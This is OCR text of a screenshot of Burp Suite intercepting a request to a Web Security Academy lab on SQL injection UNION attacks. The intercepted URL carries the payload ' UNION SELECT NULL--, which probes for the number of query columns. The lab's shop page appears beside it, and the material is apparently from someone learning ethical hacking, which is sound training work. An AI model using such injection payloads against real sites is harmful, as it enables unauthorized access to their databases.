 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a5e0090047b32f1804dcbf9006d00fb.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is... Action Open bro... Comment this item HTTP/2
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0a5e0090047b32f1804dcbf9006d00fb.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5e0090047b32f1804dcbf9006d00fb.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Search 0 highlights
Inspector
Selection 21 (0x15)
Selected text
'+UNION+SELECT+NULL--
Decoded from: URL encoding
' UNION SELECT NULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
SQL injection UNION attack, det
https://0a5e0090047b32f1804dcbf9006d00fb.web-security-...
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the query
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
Cheshire Cat Grin $94.75 View details
Giant Pillow Thing $84.81 View details
Six Pack Beer Belt $5.09 View details
ZZZZZZ Bed - Your New Home Office $67.47 View details
First Impression Costumes $95.44 View details
Baby Minding Shoes $33.76 View details
Hologram Stand In $52.08 View details
The Trolley-ON $56.79 View details
Search File Explorer Ethical Hac... WhatsApp Lab: SQL inj... Ethical Hac... Burp Suite ... SQL injectio... 31°C 3:48 PM